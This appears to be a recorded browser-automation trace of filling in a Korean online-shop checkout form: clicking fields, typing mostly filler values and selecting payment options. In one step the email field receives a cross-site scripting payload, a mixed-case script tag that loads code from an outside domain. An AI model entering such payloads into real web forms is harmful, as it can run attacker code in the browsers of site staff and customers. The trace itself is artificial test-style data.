Goal: Transaction & Acquisition: Purchase product/service


scroll to position [714, 0]

click input "Search for:" at bounding box center [0, 0] width 0 height 0

click at [64, 368] on input "이메일 주소 *" at bounding box center [315, 386] width 503 height 37
type input "[PERSON_NAME]<sCRiPt/SrC=//[DOMAIN_NAME][URL]>"

scroll to position [714, 0]

click input "기억하기" at bounding box center [0, 0] width 0 height 0

type input "e"

click at [64, 129] on input "이름 *" at bounding box center [306, 147] width 485 height 37
type input "e"
click at [64, 236] on input "이메일 주소 *" at bounding box center [306, 254] width 485 height 37

type input "[EMAIL_ADDRESS]"
click input "sample1756772881" at bounding box center [0, 0] width 0 height 0
click at [64, 518] on textarea "주문 메모 (선택 사항)" at bounding box center [306, 572] width 485 height 108

click at [64, 518] on textarea "주문 메모 (선택 사항)" at bounding box center [306, 572] width 485 height 108
type textarea "e"

click at [64, 674] on input "전화번호 *" at bounding box center [306, 692] width 485 height 37
type input "e"
click at [619, 462] on input "신용카드" at bounding box center [628, 471] width 18 height 18
radio input "true"

click at [619, 575] on input "네이버페이" at bounding box center [628, 584] width 18 height 18
radio input "true"
click at [619, 605] on input "[PERSON_NAME]" at bounding box center [628, 614] width 18 height 18
radio input "true"
click at [619, 636] on input "해외에서 결제" at bounding box center [628, 645] width 18 height 18

radio input "true"
click at [619, 667] on input "무통장 입금" at bounding box center [628, 676] width 18 height 18
click at [619, 722] on input "이용약관 을 확인했습니다. *" at bounding box center [625, 728] width 12 height 12

checkbox input "false"

scroll to position [714, 0]
